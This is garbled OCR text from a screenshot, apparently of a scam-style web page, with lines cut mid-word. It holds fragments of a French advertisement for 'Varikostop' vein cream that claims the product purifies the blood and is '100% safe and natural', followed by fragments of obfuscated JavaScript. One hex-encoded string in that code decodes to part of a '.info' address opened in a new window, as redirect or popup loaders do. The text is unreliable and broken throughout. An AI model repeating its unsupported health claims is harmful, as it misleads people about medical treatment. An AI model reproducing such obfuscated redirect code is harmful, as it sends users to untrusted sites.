
c capsules.
ore la circulation sanguine et purifie également le sang. Il empêche la c
 crème Varikostop.
tion et l’inconfort. Il réduit le gonflement des veines en tonifiant, rép
er à retrouver votre peau lisse et jeune.
00% sûrs et naturels, ingrédients de la plus haute qualité utilis
8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x
{const _0x2ccc2=
\x2e\x69\x6e\x66\x6f\x2f\x68\x65\x70\x32\x63\x392','length','_blank